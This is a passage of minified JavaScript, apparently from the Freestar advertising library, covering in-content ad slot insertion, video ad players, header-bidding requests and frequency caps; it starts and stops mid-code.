e=Math.max(this.nextChildIndex+50,bu);if(this.childElements.length>e){let t=this.childElements.length-e;this.childElements=this.childElements.slice(t),this.nextChildIndex=Math.max(0,this.nextChildIndex-t)}}if(this.ads.length>wu){let e=this.ads.length-wu;this.ads.splice(0,e)}}}destroy(){var e,t;this._isDestroyed||(this._isDestroyed=!0,this.info("Destroying IAI instance"),this.mutationObserver&&this.mutationObserver.disconnect(),this.mutationObserver=null,this.intersectionObserver&&this.intersectionObserver.disconnect(),this.intersectionObserver=null,this.resizeObserver&&this.resizeObserver.disconnect(),this.resizeObserver=null,clearTimeout(this.debugTimeout),clearTimeout(this.insertTimeout),clearTimeout(this.cleanupTimeout),this.timeouts.forEach(s=>clearTimeout(s)),this.timeouts.clear(),(t=(e=this.adLastVisible)==null?void 0:e.clear)==null||t.call(e),this.childElements=[],this.ads=[],this.slotsAwaitingIntersection={},this.parentElement=null,this.highImpactTracking=null,this.highImpactPlacementConfig=null)}isValidChildElement(e){return e instanceof Element&&!e.matches(".iai-label")&&!e.matches(".fs-iai")&&!e.matches('[class^="fs-"], [class*=" fs-"]')&&(!this.config.childElement||e.matches(this.config.childElement))}getValidChildElements(){let e=[];for(let t of this.parentElement.children)this.isValidChildElement(t)&&e.push(t);return e}biToHw(e,t){var r;let s=(r=e.style.writingMode)!=null?r:getComputedStyle(e).writingMode;return!s||s.toLowerCase().startsWith("horizontal")?{height:t.blockSize,width:t.inlineSize}:{height:t.inlineSize,width:t.blockSize}}onResize(e){let{target:t,borderBoxSize:s,contentBoxSize:r,devicePixelContentBoxSize:n}=e,o={borderBoxSize:this.biToHw(t,s[0]),contentBoxSize:this.biToHw(t,r[0]),devicePixelContentBoxSize:this.biToHw(t,n[0])};this.parentSize=o}onMutation(e){this._isDestroyed||(e.addedNodes.length&&e.addedNodes.forEach(t=>{this.isValidChildElement(t)&&this.childElements.push(t)}),document.body.contains(this.parentElement)||(this.info("Parent element removed from DOM, destroying IAI"),this._onRemove?this._onRemove(this):this.destroy()))}monitorParentMutation(){this.mutationObserver||(this.mutationObserver=new MutationObserver(e=>{for(let t of e)this.onMutation(t);this.insertAds(),this.debug()}),this.mutationObserver.observe(this.parentElement,{childList:!0}))}getNumberOfAdsWithinViewport(e){let s=e.getBoundingClientRect().bottom,{maxHeight:r}=this.getSizeMaxes(),n=s+r,o=(window.innerHeight||document.documentElement.clientHeight)*.95,a=0;for(let d=this.ads.length-1;d>=0;d--){let c=this.ads[d];if(!document.body.contains(c))continue;let u=c.getBoundingClientRect().bottom;if(n-u<o)a+=1;else break}return a}isBlocked(e){var t;return this.blocklistSelector?e.matches(this.blocklistSelector)||((t=e.nextElementSibling)==null?void 0:t.matches(this.blocklistSelector)):!1}canInsertEveryNElements(e,t,s,r){let n=e+1;(!r||r<1)&&(r=t);let o=t-r,a=Math.floor((n+o)/t);return s<a}canInsert(e,t){var p;let s=this.childElements[e],r=!1,n=null,{maxAdsInView:o,everyNElements:a,maxInserts:d,startAfterNElements:c}=this.config;return d&&this.adsInsertedCount>=d?n="maxInserts":this.canInsertEveryNElements(e-t,a,this.adsInsertedCount,c)?(p=s.nextElementSibling)!=null&&p.matches(".fs-iai")?n="adAlreadyInserted":o&&this.getNumberOfAdsWithinViewport(s)>o-1?n="maxAdsInView":this.isBlocked(s)?n="blocklist":r=!0:n="everyNElements",{result:r,reason:n}}insertAds(){this._isDestroyed||(clearTimeout(this.insertTimeout),this.insertTimeout=setTimeout(()=>{this._isDestroyed||this.checkForInsertOpportunities()},1e3))}checkForInsertOpportunities(){for(;this.nextChildIndex<this.childElements.length;){let{reason:e,result:t}=this.canInsert(this.nextChildIndex,this.blockedChildren);if(t)this.info("INSERTING AD @",this.nextChildIndex),this.addSlot(this.nextChildIndex);else if(this.info("NO INSERT @",this.nextChildIndex,"due to",e),e==="maxInserts"){this.info("maxInserts reached, disconnecting MutationObserver..."),this.mutationObserver.disconnect(),this.mutationObserver=null;return}this.nextChildIndex+=1,e==="blocklist"&&(this.blockedChildren+=1)}this.nextChildIndex>=this.childElements.length&&Object.keys(this.slotsAwaitingIntersection).length===0&&this.intersectionObserver&&(this.intersectionObserver.disconnect(),this.intersectionObserver=null,this.currentRootMargin=null)}getPercentageHeight(e,t){let s=e.getBoundingClientRect(),r=t.getBoundingClientRect(),a=(s.top-r.top+s.height)/r.height;return a<0?0:Math.min(a,.99)}createFlyingCarpetSlot(e,t){let s=t.selectedSize.flyingCarpetOptions,r=this.childElements[e],n=`${this.name}_${this.debugIndex}_${this.adsInsertedCount}_fc`,o=new br({branding:s.branding||"NONE",background:s.background||"linear-gradient(to bottom, #00c389 10%, black 100%)",height:s.height||"175vh",slotId:n}),a=o.generateHTML();this.ads.push(a),this.parentElement.insertBefore(a,r.nextSibling);let d={placementName:t.name,slotId:o.slotId,skipSAU:!0};return this.registerSlotWithStrategy({element:a,newAdSlotConfig:d}),this.adsInsertedCount+=1,{slotId:n}}static containsSize(e,t){return e.some(s=>s[0]===t[0]&&s[1]===t[1])}buildAndInsertStandardSlot(e){let t=this.childElements[e],{element:s,newAdSlotConfig:r}=this.buildSlot();this.ads.push(s),this.parentElement.insertBefore(s,t.nextSibling),this.registerSlotWithStrategy({element:s,newAdSlotConfig:r})}getHighImpactPlacementConfig(){var n,o,a;if(this.highImpactPlacementConfig)return this.highImpactPlacementConfig;let e=this.canInsertFlyingCarpetPlacement(),t=((a=(o=(n=this.config)==null?void 0:n.highImpact)==null?void 0:o.placements)!=null?a:[]).filter(d=>{switch(d.format){case li.FLYING_CARPET:return e&&this.getFlyingCarpetObject(d.name);case li.PRIMIS_VIDEO:return this.isValidVideoPlacement(d.name);default:return!1}}),s=t[Math.floor(Math.random()*t.length)],r=this.getIaiQuartile();return this.highImpactPlacementConfig={placement:s,targetQuartile:r},this.highImpactPlacementConfig}canInsertFlyingCarpetPlacement(){var t,s,r;return((r=(s=(t=this._freestar)==null?void 0:t.deviceInfo)==null?void 0:s.device)==null?void 0:r.type)===_e&&!Yp()}isValidVideoPlacement(e){var s,r,n,o;if(this.isVideoAdAdded)return!1;let t=this.getVideoAdByName(e);if(!t)return!1;switch(t.vendor){case"PRIMIS":{let a=(s=t==null?void 0:t.device)==null?void 0:s.toLowerCase(),d=(o=(n=(r=freestar==null?void 0:freestar.deviceInfo)==null?void 0:r.device)==null?void 0:n.type)==null?void 0:o.toLowerCase();return a==="all_devices"||a===d}default:return!1}}getChildPercentageHeight(e){let t=this.childElements[e];return this.getPercentageHeight(t,this.parentElement)}handleHighImpactUnit(e,t,s){var o;let r;switch(t.highImpactType){case li.FLYING_CARPET:{({slotId:r}=this.createFlyingCarpetSlot(e,s)),this.isFlyingCarpetAdded=!0;break}case li.PRIMIS_VIDEO:{this._videoManager&&!this.isVideoAdAdded&&({slotId:r}=this.createPrimisVideoSlot(e,s),this.isVideoAdAdded=!0);break}default:return}Math.random()*100<((o=this._dispensaryData.getValue("prebidLogPercentage"))!=null?o:1)&&r&&(this.highImpactTracking=lS().newHighImpactTracking(V(b({},t),{slotId:r})))}createPrimisVideoSlot(e,t){var c,p;let s=this.childElements[e],r=(p=(c=t==null?void 0:t.parentElement)==null?void 0:c.trim())!=null?p:"",n=r.startsWith("#")&&r.length>1,o=`${this.name}_${this.debugIndex}_${this.adsInsertedCount}_iai-video-ad`,a=n?r.slice(1):o;n||(t.parentElement=`#${a}`),t.nthElement=-1;let d=T({id:a});return this.ads.push(d),this.parentElement.insertBefore(d,s.nextSibling),_r({elementSelector:n?r:`#${a}`,callback:()=>{var u,h;return(h=(u=this._videoManager)==null?void 0:u.add)==null?void 0:h.call(u,t==null?void 0:t.name)},timeout:3e3}),this.adsInsertedCount+=1,{slotId:a}}getVideoAdByName(e){var t,s;return(s=(t=freestar.fsdata)==null?void 0:t.videoAds)==null?void 0:s.find(r=>r.name===e)}getHighImpactObject(e){if(this.isFlyingCarpetAdded||this.isVideoAdAdded)return{shouldServe:!1};let{placement:t,targetQuartile:s}=this.getHighImpactPlacementConfig();if(!t)return{shouldServe:!1};let r=this.getChildPercentageHeight(e),n=s-.25,o=Math.round(s*4)+r;if(!(r>=n))return{shouldServe:!1};let d;return(t==null?void 0:t.format)===li.PRIMIS_VIDEO?d=this.getVideoAdByName(t.name):(t==null?void 0:t.format)===li.FLYING_CARPET&&(d=freestar.fsdata.placements.find(c=>c.name===t.name)),d?{shouldServe:!0,tracking:{percentilePlacement:o,highImpactType:t.format},highImpactPlacement:d}:{shouldServe:!1}}getFlyingCarpetObject(e){var s,r;let t=freestar.fsdata.placements.find(n=>n.name===e);if((r=(s=t==null?void 0:t.selectedSize)==null?void 0:s.flyingCarpetOptions)!=null&&r.active)return t.selectedSize.flyingCarpetOptions}addSlot(e){let{shouldServe:t,tracking:s,highImpactPlacement:r}=this.getHighImpactObject(e);t?this.handleHighImpactUnit(e,s,r):this.buildAndInsertStandardSlot(e)}getSizeMaxes(){let e=this.placement.sizes.filter(r=>Array.isArray(r)),t=0,s=0;return e.forEach(r=>{t=Math.max(t,r[0]),s=Math.max(s,r[1])}),{maxWidth:t,maxHeight:s}}getStickySettings(){var e,t;if((t=(e=this.placement)==null?void 0:e.selectedSize)!=null&&t.stickyAdEnabled){let{headerHeight:s,stickyAdBackgroundRgba:r}=this.placement.selectedSize;return{headerHeight:s,stickyAdBackgroundRgba:r}}return null}getStickyStyleContent({headerHeight:e,stickyAdBackgroundRgba:t}){let s=[];return t&&s.push(`.fs-iai-sticky { background-color: ${t} }`),(!e||e<0)&&(e=0),s.push(`.fs-iai-sticky > div { top: ${e}px }`),s.join(` `)}makeStickyStyle({headerHeight:e,stickyAdBackgroundRgba:t}){let s=`iai-sticky-style-${this.name}`;if(!document.getElementById(s)){let n=document.createElement("style");n.id=s,n.textContent=this.getStickyStyleContent({headerHeight:e,stickyAdBackgroundRgba:t}),document.head.appendChild(n)}}buildSlot(){let e=`${this.name}_${this.debugIndex}_${this.adsInsertedCount}`,{maxWidth:t,maxHeight:s}=this.getSizeMaxes(),r=this.getStickySettings();r&&this.makeStickyStyle(r);let o=T({type:"div",id:e,classList:r?["fs-iai","fs-iai-sticky"]:["fs-iai"],attributes:[{style:`min-height:${s}px; min-width:${t}px;`},{"data-freestar-ad":Qy({placement:this.placement})},{name:this.name}]}),a=e+"_slot",d=T({type:"div",id:a,attributes:[{style:"display: flex; align-items: center; min-height: inherit;"}]});return o.appendChild(d),this.adsInsertedCount+=1,{element:o,newAdSlotConfig:{placementName:this.name,slotId:a,skipSAU:!0}}}intersectionObserverCallback(e,t){e.forEach(s=>{if(s.isIntersecting){let{target:r}=s;t.unobserve(r);let n=this.slotsAwaitingIntersection[r.id];n&&(this.info("Registering new ad slot for",r.id),delete this.slotsAwaitingIntersection[r.id],this._freestar.newAdSlots([n]))}}),Object.keys(this.slotsAwaitingIntersection).length===0&&(this.intersectionObserver&&this.intersectionObserver.disconnect(),this.intersectionObserver=null,this.currentRootMargin=null)}isApplicableLazyLoadHeight(e){return e!=null&&typeof e=="number"&&e>=mS&&e<=gS}registerSlotWithStrategy({element:e,newAdSlotConfig:t}){let s=this.config.lazyLoadHeight;this.isApplicableLazyLoadHeight(s)?this.registerSlotLazy(e,t,s):this.registerSlotImmediate(t)}registerSlotImmediate(e){this.info("Registering ad slot immediately (lazy loading disabled)"),this._freestar.newAdSlots([e])}registerSlotLazy(e,t,s){let r=`${s}%`;(!this.intersectionObserver||this.currentRootMargin!==r)&&(this.intersectionObserver&&this.intersectionObserver.disconnect(),this.intersectionObserver=new IntersectionObserver((n,o)=>this.intersectionObserverCallback(n,o),{rootMargin:r}),this.currentRootMargin=r,Object.keys(this.slotsAwaitingIntersection).forEach(n=>{let o=document.getElementById(n);o&&this.intersectionObserver.observe(o)})),this.slotsAwaitingIntersection[e.id]=t,this.intersectionObserver.observe(e),this.info(`Waiting for intersection for ${e.id} with ${s}% margin`)}debug(){this._freestar.debug&&(clearTimeout(this.debugTimeout),this.debugTimeout=setTimeout(()=>this._debug(),1e3))}_debug(){this.debugAddStyleNode(),this.debugNames()}getDebugStyleContent(){let e="";return this.blocklistSelector&&(e=` ${this.config.blocklist.map(s=>`${this.config.parentElement} >${s}`).join(", ")} { outline: dashed red; } `),` ${this.config.parentElement} { outline: solid blue; } ${this.config.parentElement} >${this.config.childElement||"*"} { outline: solid fuchsia; } .parent-label { color: blue; } .child-label { color: fuchsia; } .ad-label { color: #00c389; } .iai-label { position: absolute; font: large; background: silver; padding: 3px; } .fs-iai { outline: solid #00c389; /* freestar green */ } ${e} `}debugAddStyleNode(){let e=`iai-style-${this.name}`;if(!document.getElementById(e)){let s=document.createElement("style");s.id=e,s.textContent=this.getDebugStyleContent(),document.head.appendChild(s)}}debugNames(){this.debugAddLabel(this.parentElement,"parent-label",`${this.name} parent ${this.debugIndex}`),this.childElements.forEach((e,t)=>this.debugAddLabel(e,"child-label",`child ${t}`)),this.ads.forEach((e,t)=>this.debugAddLabel(e,"ad-label",`ad ${t}`))}debugAddLabel(e,t,s){let r=e.querySelector(".iai-label");r||(r=document.createElement("label"),r.classList.add("iai-label"),e.insertBefore(r,e.firstChild)),r.classList.add(t),r.textContent=s}getIaiQuartile(){let e=[.25,.5][Math.floor(Math.random()*2)],t=$p();return this.info(`Using ${t!=null?`${t} from query parameter`:`randomly generated target quartile ${e}`}`),t!=null?t:e}}});function oc({placement:i}){var e;return(e=i==null?void 0:i.selectedSize)==null?void 0:e.intelligentAdInsertConfig}var Tu,ac=f(()=>{k();ES();ct();N();us();Tu=class{constructor({freestar:e,logger:t,dispensaryData:s,video:r}){_(this,"newIai",e=>{var t;(t=this._dispensaryData.getValue("placements"))==null||t.forEach(s=>{if(e&&s.name!==e)return;let r=oc({placement:s});r!=null&&r.active&&(this.registerConfig({placement:s,intelligentAdInsertConfig:r}),this.initConfig({name:s.name}))})});this._freestar=e,this._logger=t,this._dispensaryData=s,this._videoManager=r,this.configs={},this.instances=new Map,this.initializedParentElements=new WeakMap,this._logger.setContext("IAI"),this._logger.setLevel(Ee.CORE)}registerConfig({placement:e,intelligentAdInsertConfig:t}){let s=e.name;if(!this.configs[s]){let r={name:s,placement:e,intelligentAdInsertConfig:t};this.configs[s]=r}}initConfig({name:e}){if(we({name:"iai"}))return;let t=this.configs[e];if(!t){this._freestar.log(50,`Cannot init unregistered IAI ${e}!`);return}let{placement:s,intelligentAdInsertConfig:r}=t,n=r.parentElement,o=Array.from(document.querySelectorAll(n));o.length!==0&&o.forEach(a=>{if(this.initializedParentElements.has(a))return;let d=new Gd({name:e,placement:s,intelligentAdInsertConfig:r,parentElement:a,debugIndex:this.instances.size,logger:this._logger,dispensaryData:this._dispensaryData,freestar:this._freestar,onRemove:c=>this.removeInstance(c),videoManager:this._videoManager});this.instances.set(d,a),this.initializedParentElements.set(a,e)})}removeInstance(e){var s;let t=this.instances.get(e);t&&((s=e==null?void 0:e.destroy)==null||s.call(e),this.instances.delete(e),this.initializedParentElements.delete(t))}};A.class(Tu,{token:"IntelligentAdInsertManager",dependencies:[l.FREESTAR,l.LOGGER,l.DISPENSARY_DATA,{token:l.VIDEO,optional:!0}],defaultAlias:"intelligentAdInsertManager"})});var ci,wr,Tr,vu,yS,As=f(()=>{ci="FREESTAR VIDEO v1.0.0",wr={title:ci,styles:"background: black; color: white; border-radius: 3px; padding: 3px"},Tr="FOP",vu="FVP - PBJS IBV",yS="aps_springserve_outstream_ron"});function bs(i){let{width:e,height:t}=i.reduce((s,[r=0,n=0]=[])=>(r>s.width&&(s.width=r),n>s.height&&(s.height=n),s),{width:0,height:0});return[e,t]}var Vd=f(()=>{});var SS,$i,kn=f(()=>{N();Je();X();k();As();Vd();SS=["adsready","adRequest","adserror","loadstart","adImpression","adComplete","impression","progress","suspend","abort","error","emptied","stalled","loadedmetadata","loadeddata","canplay","canplaythrough","playing","waiting","seeking","seeked","ended","durationchange","timeupdate","play","pause","ratechange","resize","volumechange"],$i=class{constructor({params:e}){_(this,"handlePlayerEvent",e=>{let{type:t}=e;switch(t){case"impression":this.handleImpressionEvent({event:e});break;case"volumechange":case"volumeChange":this.handleVolumeChangeEvent({event:e});break;case"allAdsCompleted":this.handleAllAdsCompleteEvent({event:e});break;case"adsready":this.handleAdsReadyEvent({event:e});break;case"ended":this.handleEndedEvent({event:e});break;case"adserror":this.handleAdsErrorEvent({event:e});break}});this.uuid=Se(),this.params=e,this._playerId=`fsPlayer_${this.uuid}`}init(){}updateBottomSpacing(e){this.params.bottomSpacing=e,this.addCSS()}bindEvents(){this.player.on(SS,this.handlePlayerEvent),this.player.on("ads-manager",e=>{let{adsManager:t}=e;Object.keys(window.google.ima.AdEvent.Type).forEach(s=>{t.addEventListener(window.google.ima.AdEvent.Type[s],this.handlePlayerEvent)})})}addPlayer(){this.player=window.videojs(this._playerId,{controls:!1,disablePictureInPicture:!0,enableDocumentPictureInPicture:!1})}addHTML(){}addCSS(){}getLargestPossibleDimensions({placement:e}){let{sizes:t}=e;return t=t.filter(s=>Array.isArray(s)),bs(t)}renderAd(){}handleEndedEvent({event:e}){freestar.log(wr,"handleEnded",e)}handleAdsReadyEvent({event:e}){freestar.log(wr,"handleAdsReadyEvent",e)}handleAdsErrorEvent({event:e}){freestar.log(wr,"handleAdsErrorEvent",e)}handleVolumeChangeEvent(){this.player.ima.getAdsManager()&&this.player.ima.getAdsManager().getVolume()!==0&&this.player.ima.getAdsManager().setVolume(0)}handleImpressionEvent({event:e}){freestar.log(wr,"handleImpressionEvent",e)}handleAllAdsCompleteEvent({event:e}){freestar.log(wr,"handleAllAdsCompleteEvent",e)}remove(){var r,n,o,a,d,c,p,u;(r=this.player)==null||r.off(SS,this.handlePlayerEvent);let e=(o=(n=this.player)==null?void 0:n.ima)==null?void 0:o.getAdsManager();e&&(Object.keys(window.google.ima.AdEvent.Type).forEach(h=>{e.removeEventListener(window.google.ima.AdEvent.Type[h],this.handlePlayerEvent)}),e.destroy());let{controller:t}=((a=this.player)==null?void 0:a.ima)||{},s=(d=t==null?void 0:t.sdkImpl)==null?void 0:d.adsLoader;s&&((c=s.contentComplete)==null||c.call(s),(p=s.destroy)==null||p.call(s)),t.sdkImpl.adDisplayContainer.destroy(),(u=this.player)==null||u.dispose(),this.player=null,this.renderer=null,this.callback=null,this.request&&(this.request.cb=null,this.request._prebid=null,this.request._apstag=null,this.request=null)}sendEvent({name:e=ci,type:t,value:s}){G.instance.resolve(l.ANALYTICS).then(r=>{r.track(new J({eventName:e,eventType:t,data:b({name:this.placement.name,uuid:this.uuid},s)}))})}}});var vr,Ru=f(()=>{k();N();Je();As();vr=class{constructor({aps:e=!1,apsSlot:t=yS,pbjs:s=!0,pbjsCode:r,auctionTimeout:n=5e3,cb:o=null,prebid:a,apstag:d}){this.aps=e,this.apsSlot=t,this.pbjs=s,this.pbjsCode=r,this.auctionTimeout=n,this.auctionCutoff=2e4,this.cb=o,this.finished=[],this._prebid=a,this._apstag=d,this.init()}init(){this.requestBids()}requestBids(){this.aps&&this.requestAPSBids(),this.pbjs&&this.requestPBJSBids(),(this.aps||this.pbjs)&&(this.timer=setTimeout(()=>{clearTimeout(this.timer),G.instance.resolve(l.ANALYTICS).then(e=>{e.track(new J({eventName:ci,eventType:"videoAuctionTimeout",data:{pbjsCode:this.pbjsCode}}))}),this.finishRequestingBids()},this.auctionCutoff))}requestAPSBids(){this._apstag&&this._apstag.fetchBids({timeout:this.auctionTimeout,slots:[{slotID:this.apsSlot,mediaType:"video"}]},e=>{this.finished.push("aps"),this.apsBids=e,this.checkIfBidsFinished()})}requestPBJSBids(){this._prebid.requestBids({adUnitCodes:[this.pbjsCode],bidsBackHandler:e=>{let{bids:t=[]}=e[this.pbjsCode]||{};this.finished.push("pbjs"),this.pbjsBids=t,this.checkIfBidsFinished()}})}checkIfBidsFinished(){let e=[];this.aps&&e.push("aps"),this.pbjs&&e.push("pbjs"),e.every(s=>this.finished.includes(s))&&(clearTimeout(this.timer),this.finishRequestingBids())}finishRequestingBids(){if(this.cb)try{this.cb(this)}catch(e){console.error(e)}}}});var Rr,Cu=f(()=>{fe();Rr=class{constructor({player:e,adTagUrl:t="DEFAULT",uuid:s,placement:r}){this.player=e,this.adTagUrl=t,this.placement=r,this.uuid=s}renderAd(){typeof this.player.ima=="function"?(this.player.ima({adTagUrl:this.adTagUrl}),this.player.loadMedia({id:"XVXVXVXV",src:`${Zt}/videos/blank1s-20231016.mp4`,type:"video/mp4"})):(this.player.ima.changeAdTag(this.adTagUrl),this.player.ima.requestAds())}}});var fi,IS=f(()=>{Cu();fi=class extends Rr{constructor({player:e,adTagUrl:t,uuid:s,placement:r}){super({player:e,adTagUrl:t,uuid:s,placement:r}),this.init(),this.adTagUrl=t}init(){this.renderAd()}}});var Ou=f(()=>{IS();Cu()});var xu,AS=f(()=>{tt();k();N();ae();As();Ou();kn();Vd();xu=class extends $i{constructor({params:e}){super({params:e}),this.init()}init(){let{bid:e}=this.params,{adUnitCode:t,vastUrl:s,adId:r}=e;this.adId=r,this.adUnit=oe.getAdUnitByPrebidCode(t);let{placement:n}=this.adUnit;this.placement=n,this.addCSS(),this.addHTML({targetElm:document.getElementById(t)}),this.addPlayer(),this.bindEvents(),this.renderAd({vastUrl:s,adId:r})}addHTML({targetElm:e=document.body}){e.id&&Ps(e.id),this.videoPlayer=T({type:"div",id:`fs-player-container_${this.uuid}`}),this.videoPlayer.innerHTML=`<div class='fs-player-container-shim'><video id='fsPlayer_${this.uuid}' muted playsinline disablePictureInPicture class='video-js vjs-16-9 vjs-default-skin'></video></div>`,e.appendChild(this.videoPlayer)}addCSS(){let e=T({type:"style",id:`fs-player_${this.uuid}`}),t=this.getLargestPossibleDimensions({placement:this.adUnit.placement}),s=this.getPlayer16x9Dimensions({width:t[0]*.95,height:t[1]*.95});e.textContent=` #fs-player-container_${this.uuid} { width: ${t[0]}px; height: ${t[1]}px; display: flex; align-items: center; justify-content: center; background-color: #d3d3d3; } #fs-player-container_${this.uuid}>.fs-player-container-shim { width: ${s.width}px; height: ${s.height}px; border-radius: 10px; border: 0px; overflow: hidden; } `,document.head.appendChild(e)}getPlayer16x9Dimensions({width:e,height:t}){let s=Math.min(e,Math.round(1.7777777777777777*t)),r=Math.round(9/16*s);return{width:s,height:r}}getLargestPossibleDimensions({placement:e}){let{sizes:t}=e;return t=t.filter(s=>Array.isArray(s)),bs(t)}renderAd({vastUrl:e,adId:t}){let{prebid:s}=this.adUnit;freestar.refreshLibrary[s.code]&&(freestar.refreshLibrary[s.code].disableRefresh=!0),this.renderer=new fi({player:this.player,adTagUrl:e}),fsprebid.markWinningBidAsUsed({adId:t})}handleAdsReadyEvent(){let e={type:"videoBidAttemptedToPlay",value:{player:vu,placementId:this.placement.name,adId:this.adId}};this.sendEvent(e),this.player.play()}handleAdsErrorEvent(){this.remove()}handleImpressionEvent({event:e}){let{adSystem:t,creativeAdId:s,creativeId:r,duration:n,universalAdIds:o,vastMediaHeight:a,vastMediaWidth:d}=e.ad.data,c={type:"videoBidImpression",value:{player:vu,placementId:this.placement.name,adSystem:t,creativeAdId:s,creativeId:r,duration:n,universalAdIds:o,vastMediaHeight:a,vastMediaWidth:d,adId:this.adId}};this.sendEvent(c)}handleAllAdsCompleteEvent(){this.remove()}remove(){var s,r;let{prebid:e,slot:t}=this.adUnit;e&&freestar.refreshLibrary[e.code]&&(freestar.refreshLibrary[e.code].disableRefresh=!1),freestar.refresh([t.getSlotElementId()]),(r=(s=this.videoPlayer)==null?void 0:s.parentNode)==null||r.removeChild(this.videoPlayer),this.videoPlayer=null,super.remove()}};A.class(xu,{token:l.IN_BANNER_VIDEO_PLAYER,dependencies:[l.FOP_VIDEO_SCRIPTS]})});var bS=f(()=>{kn();AS();Ou()});var Bn=f(()=>{bS()});var ui,Pu=f(()=>{Bn();Ld();fe();ui=class extends Rr{constructor({player:e,placement:t,bids:s,uuid:r,videoAd:n}){super({player:e,uuid:r,placement:t}),this.videoAd=n,this.bids=s,this.consentData=null,Yy(o=>{this.consentData=o}),this.init()}init(){this.updateAdTagURL(),this.renderAd()}updateAdTagURL(){this.adTagUrl=`https://tv.springserve.com/rt/${this.videoAd.videoId}?w=400&h=225&url=${encodeURIComponent(location.href)}&cb=${Math.random()}&consent=${this.consentData&&this.consentData.gdpr?this.consentData.gdpr.tcString:""}&gdpr=${this.consentData&&this.consentData.gdpr?1:0}&us_privacy=${this.consentData&&this.consentData.usp?this.consentData.usp.uspString:""}&schain=1.0,1!${mi},${window.freestar.fsdata.companyId},1,,,,`+this.getFloorBasedOnBids()+this.getAPSBids()+this.getGPID()}getGPID(){return!this.placement.dfpId||!this.placement.name?"":`&gpid=${this.placement.dfpId}/${this.placement.name}`}getFloorBasedOnBids(){return!this.bids.pbjsBids||this.bids.pbjsBids.length===0?"":`&bid_floor=${this.bids.pbjsBids[0].cpm}`}getAPSBids(){if(!this.bids.apsBids||this.bids.apsBids.length<=0)return"";let e=this.bids.apsBids[0];return"&amznbid="+e.amznbid+"&amzniid="+e.amzniid}}});var Du=f(()=>{Pu()});var Bt,Cr,zd=f(()=>{Bt={session:"session",page:"page"},Cr={productOption:"productOption",placementSessionCap:"placementSessionCap",placementPageCap:"placementPageCap"}});var Or,Nu=f(()=>{zd();Or=class{constructor({win:e=window,placement:t,product:s=void 0,callback:r=void 0,pageLevelCapPathOption:n=Cr.placementPageCap,sessionLevelCapPathOption:o=Cr.placementSessionCap}){this.win=e,this.placement=t,this.product=s,this.productKey=s+"Options",this.pageLevelCapPathOption=n,this.sessionLevelCapPathOption=o,this.key=`fs.${this.product}.sessionfrequencycap`,this.callback=r,this.pageLevelData={},this.sessionLevelData={},this.init()}init(){var e;(e=this.win.freestar)!=null&&e.frequencyLibraryV2||(this.win.freestar.frequencyLibraryV2={}),this.setCapData(),this.win.freestar.frequencyLibraryV2[this.placement.name]=this}resetIteration({level:e=Bt.page}={}){e===Bt.page?this.pageLevelData.iteration=0:(this.sessionLevelData.iteration=0,sessionStorage.setItem(this.key,"0"))}incrementIteration(){this.pageLevelData.iteration++,this.sessionLevelData.iteration++,sessionStorage.setItem(this.key,this.sessionLevelData.iteration.toString())}subtractIteration(){this.win.freestar.log(1,"Frequency Cap: iteration will remove this attempt as an iteration. Setting new sessionStorage item value."),this.pageLevelData.iteration>0&&this.pageLevelData.iteration--,this.sessionLevelData.iteration>0&&(this.sessionLevelData.iteration--,sessionStorage.setItem(this.key,this.sessionLevelData.iteration.toString()))}getCapPath(e){var s,r,n,o;return{[Cr.productOption]:(r=(s=this.placement)==null?void 0:s[this.productKey])==null?void 0:r.cap,[Cr.placementSessionCap]:(n=this.placement)==null?void 0:n.sessionFrequencyCap,[Cr.placementPageCap]:(o=this.placement)==null?void 0:o.pageViewFrequencyCap}[e]}getCapValue(e){return e&&e>0?e:-1}setCapData(){this.pageLevelData={cap:this.getCapValue(this.getCapPath(this.pageLevelCapPathOption)),iteration:this.getIteration({level:Bt.page})},this.sessionLevelData={iteration:this.getIteration({level:Bt.session}),cap:this.getCapValue(this.getCapPath(this.sessionLevelCapPathOption))}}getIteration({level:e}={}){if(e===Bt.session){let t=sessionStorage.getItem(this.key);return Number(t)||0}if(e===Bt.page)return this.pageLevelData.iteration||0}hasExceededCap(e){let{iteration:t,cap:s}=e;return s>0&&t>=s}isProductAllowed(){let e=this.hasExceededCap(this.sessionLevelData),t=this.hasExceededCap(this.pageLevelData);if(e||t){let s=e?"session":"page",r=e?this.sessionLevelData:this.pageLevelData;return this.win.freestar.log(1,`Frequency Cap: iteration of ${r.iteration} is higher than cap of ${r.cap}. ${this.product} will not run again until the next ${s}.`),!1}return this.win.freestar.log(1,`Frequency Cap: iteration of ${Math.max(this.sessionLevelData.iteration+1,this.pageLevelData.iteration+1)} is lower than or equal to the cap. Continue with ${this.product}.`),!0}}});var Mu,Re,Yi,xr=f(()=>{N();Mu={BR:{bottom:10,right:10},BL:{bottom:10,left:10},TR:{top:10,right:10},TL:{top:10,left:10},mobile:{top:10,left:"50%",transform:"translateX(-50%)"}},Re={SMALL:"SMALL",LARGE:"LARGE",CUSTOM:"CUSTOM"},Yi=[{token:l.WINDOW,alias:"win"},l.FREESTAR,l.PREBID_MANAGER,l.AMAZON_MANAGER,l.DEVICE_INFO,l.FOP_VIDEO_SCRIPTS]});var ET,Hd,ji,wS,Fn=f(()=>{xr();ET=i=>typeof i=="number"?`${i}px`:i,Hd=({adLocation:i="BR",isMobile:e=!1,topSpacing:t,bottomSpacing:s})=>{let r=["TR","TL"].includes(i)&&e?Mu.mobile:Mu[i];return r?Object.entries(r).reduce((n,[o,a])=>(o==="top"&&typeof a=="number"&&t&&(a=a+t),o==="bottom"&&typeof a=="number"&&s&&(a=a+s),n+`${o}: ${ET(a)};`),""):""},ji=({width:i=0,maxWidth:e=null,widthOnMaxExceeded:t=null}={})=>{let s=i,r;return e&&i>e?(s=t||e,r=wS(e)):r=wS(s),[s,r]},wS=i=>Math.round(i*9/16)});var yT,ST,IT,AT,bT,Ki,qd=f(()=>{zi();ae();kn();Ru();Du();Bn();Nu();Ke();xr();Fn();fe();k();N();yT={[Re.SMALL]:()=>[312,176],[Re.LARGE]:()=>[400,225],[Re.CUSTOM]:ji},ST={[Re.SMALL]:()=>["45%",300],[Re.LARGE]:()=>["100%",400],[Re.CUSTOM]:ji},IT={[Re.SMALL]:()=>[300,200],[Re.LARGE]:()=>[400,300],[Re.CUSTOM]:ji},AT={[Re.SMALL]:()=>[300,200],[Re.LARGE]:()=>[400,300],[Re.CUSTOM]:ji},bT=1,Ki=class extends 